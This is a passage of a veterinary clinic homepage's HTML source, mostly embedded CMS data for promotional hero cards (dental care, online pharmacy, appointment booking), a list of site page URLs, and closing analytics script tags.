SUNSET","url":"https://images.ctfassets.net/rt5zmd3ipxai/xZ6KAOCSi5xHvxyRYtu8H/39ea347540d9b157604bf56fd4eb52b1/AdobeStock_290331802.jpeg","size":8910321,"width":6240,"height":4160,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"6T5ksb2t17gIFLMMzlgM3O"},"categoryTitle":null,"headline":"Visit Our Dental Clinic!","subHeadline":null,"textLocation":null,"hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"1noSknQcyeBefHNLSoD7HM"},"dataAnalyticsValue":null,"label":"Our Dental Clinic","ariaLabel":null,"url":"/services#our-dental-clinic","hyperlinkType":null,"title":"LINK - Acoaxet Veterinary Clinic 0570 - Our Dental Clinic","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"At Acoaxet Veterinary Clinic, we provide full service, professional veterinary dental care","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"and oral surgery for dogs and cats in our dental clinic.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1pUv2TuU6VPXbTjKnE9knC"},"name":"IMAGE CONTAINER - MASTER - STUDIO - DOG - TOOTHBRUSH","title":null,"altText":"dog licking a toothbrush","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - STUDIO - DOG - TOOTHBRUSH","url":"https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg","size":1860109,"width":6948,"height":4637,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"w3JfLqiXhikaF7R0NcjT3"},"categoryTitle":null,"headline":"Visit Our Pharmacy","subHeadline":null,"textLocation":null,"hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6k8xkO2JqjSiJy7yaxtJfP"},"dataAnalyticsValue":"Pharmacy","label":"Online Pharmacy","ariaLabel":null,"url":"https://shop.acoaxetvet.com/pet/","hyperlinkType":"URL","title":"LINK - Acoaxet Veterinary Clinic - Pharmacy - [Order Food \u0026 Medicine]","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Shop for medication and food for your pet without leaving your home. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2vrrLmlcf1Sx5AbtMA1M6m"},"name":"IMAGE CONTAINER - MASTER - Variation A - Pharmacy Hero - Dog - Girl - Kiss ","title":null,"altText":"Girl holding and kissing a small dog while in a store","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - Pharmacy Hero - Dog - Girl - Kiss - Variation A ","url":"https://images.ctfassets.net/rt5zmd3ipxai/70Zas2fY6nrPVw9GIeBeVg/890b880d7bc5b2f47c01c9607b9ef5e4/Woman-Dog-Online-Pharmacy-Variation-A__1_.jpg","size":179370,"width":1600,"height":600,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"NVA - MASTER - Pharmacy Hero - Dog - Girl - Kiss - Variation A - Mobile","url":"https://images.ctfassets.net/rt5zmd3ipxai/7yJmIaUMC5ARZ7czrrXysr/e1f215205367da685bfb861bf5e24bd2/Woman-Dog-Online-Pharmacy-Variation-A__1___MOBILE_.jpg","size":142218,"width":1013,"height":600,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"2nTGLxmD712YrszyfyuEiX"},"categoryTitle":null,"headline":"Welcome to Our Family!","subHeadline":"Where family pets and compassionate care meet. ","textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"1ZaHpfQIyzJ3WsF5donzs0"},"dataAnalyticsValue":null,"label":"Book Appointment","ariaLabel":null,"url":"https://shop.acoaxetvet.com/pet/scheduler/appointment/book/start","hyperlinkType":"URL","title":"LINK - Acoaxet Veterinary Clinic 0570 - Online Appointment, OBT PIMS","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7Fgvu6PfCY8x0QGnQC0fLF"},"name":"IMAGE CONTAINER - MASTER - HERO CARD [HC] - Smiling Dog - HOME","title":null,"altText":"Smiling Dog on couch","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - HERO CARD [HC] - Smiling Dog - HOME","url":"https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg","size":83195,"width":1600,"height":579,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}},{"__typename":"TemplateDynamicLayoutPage","url":"/privacy-policy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/terms-conditions","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/thank-you","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/online-appointment","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/contact-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/about-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/emergency","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/documents-and-forms","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/staff","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/careers","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/accessibility","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/new-client-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/dentistry-patient-referral-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/veterinary-financial-support","pencilBanner":null,"hero":null}]}}]}},"blurredPageHeroBgImg":"[data-uri]","isHomepage":true,"yextDivision":"435208","yextLocationCountry":"us","instantPreviewSiteId":null,"instantPreviewEdit":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/rzctwru0m9gbdpkz","instantPreviewWebsite":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/4ku2ehQdVpxdkJMusJdNRZ"},"__N_SSG":true},"page":"/[[...slug]]","query":{},"buildId":"SreIfBsCxh2LHNvpUTnJ7","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script defer="" src="https://code.azureedge.net?version=0.26929029339281363"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1a30da45c164b7fba010c76238f5ba6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>